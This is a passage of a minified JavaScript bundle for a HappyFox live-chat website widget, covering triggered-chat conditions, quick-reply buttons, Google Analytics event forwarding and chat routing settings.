e=this,t=this.get("agentId"),i=o.chatController.allAgentCollection.get(t);return i?i.fetchDetailsOnce().then((function(){e.set("isBot",i.isBot())})):$.Deferred().resolve().promise()},wrapImgWithAnchorIfBot:function(){if(this.get("isBot")){var e=this.get("text"),t=$("<div/>");t.html(e),t.find("img").wrap((function(){var e=$(this),t=s.trim(e.attr("src"));return t?'<a href="'+t+'" target="_blank" class="bubble-img-anchor"></a>':null})),this.set({text:t.html()},{silent:!0})}},getAgentName:function(e){return this.isAgentNameAllowed()&&this.get("name")?this.get("name"):e||o.chatController.widgetModel.i18next.t("label.agentName")},isAgentNameAllowed:function(){return o.chatController.widgetModel.get("appearance").showAgentName}});e.exports=a},yCtS:function(e,t,i){var n=i("clIx"),$=i("GaOt"),s=i("uY6S"),o=i("FrMp"),a=i("tnYR"),r=n.Model.extend({idAttribute:"_id",STATUS:{PENDING:"pending",SENDING_FIRST_MESSAGE:"sending_first_message",WAITING_FOR_AGENT:"waiting_for_agent",CHATTING:"chatting"},initialize:function(){s.bindAll(this,"onDepartmentChoiceChange","onMessageChange"),this.findDepartmentModel(),this._processMessageTemplate(),this.attachEvents()},attachEvents:function(){this.on("change:departmentChoice",this.onDepartmentChoiceChange),this.on("change:message",this.onMessageChange),this.attachCustomFieldEvent()},attachCustomFieldEvent:function(){if(o.chatController){var e=o.chatController.visitorInfoPropertiesModel;this.listenTo(e,"change:customfield",this.onCustomFieldChange)}},onDepartmentChoiceChange:function(){this.findDepartmentModel()},onMessageChange:function(){this._processMessageTemplate()},onCustomFieldChange:function(e){e.label;-1!==this.getConditionCustomFieldLabels().indexOf(e.label)&&this.evaluate()},evaluate:function(){var e=!1;return o.chatController.visitorModel.get("isTriggeredChatEnabled")&&(this.get("satisfiedAt")||(e=this.evaluateConditions())&&(this.set("satisfiedAt",(new Date).getTime()),this.trigger("satisfied:condition",this))),e},evaluateConditions:function(){return this._evaluateConditions(this.get("conjunction"),this.get("conditions"))},_evaluateConditions:function(e,t){var i,n=0,s=t.length,o=!1,a="or"===e;for(index in t)if(i=t[index],this.isConditionSatisfied(i)&&(n++,a)){this.clearTimeConditionTimeout(),o=!0;break}return a||s!==n||(o=!0),o},isConditionSatisfied:function(e){var t=!1;switch(e.type){case"time":t=this.isTimeConditionSatisfied(e);break;case"url":t=this.isUrlConditionSatisfied(e);break;case"visitor":t=this.isVisitorConditionSatisfied(e);break;case"country":t=this.isCountryConditionSatisfied(e);break;case"state":t=this.isStateConditionSatisfied(e);break;case"city":t=this.isCityConditionSatisfied(e);break;case"customfield":t=this.isCustomFieldConditionSatisfied(e);break;default:a.error("Unknown triggered chat condition. ConditionType:",e.type,e)}return t},isTimeConditionSatisfied:function(e){var t,i=this,n=!1,s=1e3*parseFloat(e.value),a=new Date(o.chatController.pageModel.get("timestamp")).getTime(),r=(new Date).getTime()-a;return r>=s?n=!0:(t=s-r,this.clearTimeConditionTimeout(),this.timeoutIndex=window.setTimeout((function(){i.evaluate()}),t),n=!1),n},isUrlConditionSatisfied:function(e){var t=o.chatController.pageModel.get("url"),i=!1,n=/^https?:\/\/(w{3}\.)/,s=/^https?:\/\//;function a(e){var t=e;return function(e){return/\/$/.test(e)}(e)&&(t=e.slice(0,e.length-1)),t=function(e){return n.test(e)}(t)?t.replace(n,""):t.replace(s,"")}switch(e.evaluator){case"equals":i=a(t)===a(e.value);break;case"contains":i=-1!==t.indexOf(e.value)}return i},isVisitorConditionSatisfied:function(e){var t=o.chatController.visitorModel.get("isRepeatVisitor"),i=!1;switch(e.value){case"first":i="true"===e.evaluator?!t:t;break;case"repeat":i="true"===e.evaluator?t:!t}return i},isCountryConditionSatisfied:function(e){return this._evaluateGeoCondition(e,"countryName")},isStateConditionSatisfied:function(e){return this._evaluateGeoCondition(e,"state")},isCityConditionSatisfied:function(e){return this._evaluateGeoCondition(e,"city")},isCustomFieldConditionSatisfied:function(e){switch(e.customField.type){case"number":return this.isNumberCustomFieldConditionSatisfied(e);case"string":return this.isStringCustomFieldConditionSatisfied(e);default:return a.error("Unknown custom field type. Given type:",e.customField.type),!1}},isNumberCustomFieldConditionSatisfied:function(e){var t=!1,i=e.customField.customField.label,n=parseInt(e.value),s=o.chatController.visitorInfoPropertiesModel.getCustomFieldSync(i);switch(e.evaluator){case"equals":t=s===n;break;case"not_equals":t=s!==n;break;case"gt":t=s>n;break;case"lt":t=s<n;break;case"gte":t=s>=n;break;case"lte":t=s<=n}return t},isStringCustomFieldConditionSatisfied:function(e){var t=!1,i=e.customField.customField.label,n=""+(e.value||""),s=o.chatController.visitorInfoPropertiesModel.getCustomFieldSync(i)||"";switch(e.evaluator){case"equals":t=s===n;break;case"not_equals":t=s!==n;break;case"contains":t=-1!==s.indexOf(n);break;case"not_contains":t=-1===s.indexOf(n)}return t},_evaluateGeoCondition:function(e,t){var i=!1,n=(o.chatController.geoModel.get(t)||"").toLowerCase(),s=(e.value||"").toLowerCase();switch(e.evaluator){case"equals":i=n===s;break;case"not_equals":i=n!==s;break;case"contains":i=-1!==n.indexOf(s);break;case"not_contains":i=-1===n.indexOf(s)}return i},clearTimeConditionTimeout:function(){window.clearInterval(this.timeoutIndex),delete this.timeoutIndex},findDepartmentModel:function(){var e=o.chatController;if(e){var t=e.departmentCollection.findWhere({_id:this.get("departmentChoice")});t&&this.set("departmentModel",t)}},fetchActiveAgents:function(){var e=this,t=this.get("departmentModel");return(t?t.fetchActiveAgents().then((function(){return e.set({activeAgents:t.get("activeAgents"),activeAgentsUpdatedAt:t.get("activeAgentsUpdatedAt")}),$.Deferred().resolve().promise()})):$.Deferred().reject(new Error("Department not found"))).promise()},setStatus:function(e,t){var i;if(!this.get("name"))return!1;if((i=this.get("status"))!==e){switch(i){case this.STATUS.WAITING_FOR_AGENT:case this.STATUS.CHATTING:if(!i)return!1}return this.set("status",e),a.info('Triggered Chat status changed from "'+i+'" to "'+e+'" by "'+t+'".'),!0}return!1},isPending:function(){return this.get("status")===this.STATUS.PENDING},isSendingFirstMessage:function(){return this.get("status")===this.STATUS.SENDING_FIRST_MESSAGE},isWaitingForAgent:function(){return this.get("status")===this.STATUS.WAITING_FOR_AGENT},isChatting:function(){return this.get("status")===this.STATUS.CHATTING},_processMessageTemplate:function(){var e=o.chatController,t=this.get("message"),i="";return t&&(i=t.replace(/{visitorName}/g,e.visitorModel.get("name")||"")),this.set("processedMessage",i)},hasCustomFieldCondition:function(){var e=this.get("conditions")||[];return Boolean(s.filter(e,{type:"customfield"})[0])},getConditionCustomFieldLabels:function(){return this._conditionCustomFieldLabels||(this._conditionCustomFieldLabels=this._getConditionCustomFieldLabels()),this._conditionCustomFieldLabels},_getConditionCustomFieldLabels:function(){var e=this.get("conditions")||[],t=s.filter(e,{type:"customfield"});return s.map(t,(function(e){return e.customField.customField.label}))}});e.exports=r},"ygn+":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/2418fe2390219a7f7d6b78e550eab5c2.png"},"z+kA":function(e,t,i){i("GaOt"),i("5VhH");var n=i("clIx").Model.extend({idAttribute:"name"});e.exports=n},"z/C1":function(e,t,i){var n=i("ZA1j"),s=(i("tnYR"),n.createClass({displayName:"QuickReplyPillComponent",name:"quick_reply_pill",getInitialState:function(){return this.getUnhoverState()},onPillMouseEnter:function(e){this.setState(this.getHoverState())},onPillMouseLeave:function(e){this.setState(this.getUnhoverState())},getHoverState:function(){var e=this.props.widget.get("colors").quickReply;return{pillColor:e.hoverPillColor,pillBgColor:e.hoverPillBgColor,pillBorderColor:e.hoverPillBorderColor||e.primaryColor}},getUnhoverState:function(){var e=this.props.widget.get("colors").quickReply;return{pillColor:e.pillColor,pillBgColor:e.pillBgColor,pillBorderColor:e.pillBorderColor||e.primaryColor}},render:function(){var e={borderColor:this.state.pillBorderColor};return this.state.pillColor&&(e.color=this.state.pillColor),this.state.pillBgColor&&(e.backgroundColor=this.state.pillBgColor),n.createElement("div",{className:"quick-reply",style:e,onClick:this.props.onClick,onMouseEnter:this.onPillMouseEnter,onMouseLeave:this.onPillMouseLeave},this.props.quickReply.get("title"))}}));e.exports=s},zDae:function(e,t,i){var n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=n.extend({name:"google-analytics",GA_CHANNELS:{CLASSIC:"classic",TAG_MANAGER:"tag-manager",GLOBAL_SITE_TAG:"global-site-tag"},EVENTS:{BADGE_CLICKED:"Chat badge clicked",CHAT_STARTED:"Chat started",CHAT_ENDED:"Chat ended",AGENT_JOINED:"Agent joined a chat",TRIGGERED_CHAT_ACTIVATED:"Triggered chat activated",OFFLINE_MESSAGE_SENT:"Offline message sent"},init:function(){this.category=this.appName,this.customChannel=this.getCustomChannel()},events:{"click:badge":"onBadgeClick","start:chat":"onChatStart","end:chat":"onChatEnd","join:agent":"onAgentJoin","activate:triggered_chat":"onTriggeredChatActive","send:offlinemessage":"onOfflineMessageSent"},onBadgeClick:function(){this.sendEvent(this.EVENTS.BADGE_CLICKED)},onChatStart:function(){this.sendEvent(this.EVENTS.CHAT_STARTED)},onChatEnd:function(e){this.sendEvent(this.EVENTS.CHAT_ENDED)},onAgentJoin:function(e){this.sendEvent(this.EVENTS.AGENT_JOINED,e.agent.agent_name)},onTriggeredChatActive:function(e){this.sendEvent(this.EVENTS.TRIGGERED_CHAT_ACTIVATED,e.name)},onOfflineMessageSent:function(e){this.sendEvent(this.EVENTS.OFFLINE_MESSAGE_SENT)},getCustomChannel:function(){var e="",t=(s.chatController.configModel.get("options")||{}).gaChannel;return this.isValidGAChannel(t)&&(e=t),e},isValidGAChannel:function(e){return-1!==Object.values(this.GA_CHANNELS).indexOf(e)},sendEvent:function(e,t,i){this.ga("send","event",this.category,e,t,i)},ga:function(){var e=Array.prototype.slice.call(arguments),t=[];return e.forEach((function(e){e&&t.push(e)})),s.chatController.executeFunction((function(e){var t,i="<!<%= JSON.stringify(gaArguments) %>!>";function n(){return"function"==typeof window.gtag}function s(){return"object"==typeof window.dataLayer&&"function"==typeof window.dataLayer.push}function o(){return"function"==typeof window.ga}function a(){n()&&(t={},i[2]&&(t.event_category=i[2]),i[3]&&(t.event_label=i[3]),i[5]&&(t.value=i[5]),window.gtag(i[1],i[3],t))}function r(){s()&&(t={event:"LiveChat"},i[2]&&(t.eventCategory=i[2]),i[3]&&(t.eventAction=i[3]),i[4]&&(t.eventLabel=i[4]),window.dataLayer.push(t))}function l(){o()&&window.ga.apply(window,i)}function c(){n()?a():s()?r():o()&&l()}c(),e()})).with({gaArguments:t,customChannel:this.customChannel})}});e.exports=o},zWrr:function(e,t,i){var n=i("clIx"),s=(i("5VhH"),i("tnYR")),o=n.Model.extend({MODE:{BROADCAST:"broadcast",AUTO_ASSIGN:"autoAssign"},defaults:{mode:"broadcast",isReassignmentChatEnabled:!1,reassignmentTimeLimit:60,isMaxChatLimitEnabled:!1,agentsChatLimit:4,isQueueEnabled:!1,queueWelcomeMessage:""},getMode:function(){return this.get("mode")},isBroadcast:function(){return this.getMode()===this.MODE.BROADCAST},isAutoAssign:function(){return this.getMode()===this.MODE.AUTO_ASSIGN},getSettings:function(){return this._settings||(this._settings=this.findSettings())},findSettings:function(){var e={},t=this.getMode(),i=this.toJSON();switch(t){case this.MODE.BROADCAST:e={isMaxChatLimitEnabled:i.isMaxChatLimitEnabled,agentsChatLimit:i.agentsChatLimit,canHideWidgetWhenBusy:i.canHideWidgetWhenBusy,isQueueEnabled:i.isQueueEnabled,queueWelcomeMessage:i.queueWelcomeMessage};break;case this.MODE.AUTO_ASSIGN:e={isReassignmentChatEnabled:i.isReassignmentChatEnabled,reassignmentTimeLimit:i.reassignmentTimeLimit,isMaxChatLimitEnabled:i.isMaxChatLimitEnabled,agentsChatLimit:i.agentsChatLimit,canHideWidgetWhenBusy:i.canHideWidgetWhenBusy,isQueueEnabled:i.isQueueEnabled,queueWelcomeMessage:i.queueWelcomeMessage};break;default:s.error("Unknown routing mode. Given routing mode:",t)}return e},isMaxChatLimitEnabled:function(){return!0===this.getSettings().isMaxChatLimitEnabled},isQueueEnabled:function(){return!0===this.getSettings().isQueueEnabled},isReassignmentChatEnabled:function(){return!0===this.getSettings().isReassignmentChatEnabled},canHideWidgetWhenBusy:function(){return this.isMaxChatLimitEnabled()&&!this.isQueueEnabled()&&this.getSettings().canHideWidgetWhenBusy},canShowOfflineForm:function(){return!this.isQueueEnabled()},canShowQueueForm:function(){return this.isQueueEnabled()}});e.exports=o},zZXy:function(e,t){e.exports={getDeviceName:function(e){var t,i={ios:/iPad|iPhone|iPod/i,android:/Android/i,blackBerry:/BlackBerry/i,windows:/Windows/i,mac:/Macintosh|Mac/i,linux:/linux/i};for(var n in i)if(t=i[n],i.hasOwnProperty(n)&&t.test(e))return"ios"===n&&window.MSStream?"windows":n;return"unknown"}}},zeuY:function(e,t,i){var n=new(i("CliE"));e.exports=n}});
//# sourceMappingURL=widget-1511291e11e6d6d0cf08cc38cc5162fd.js.map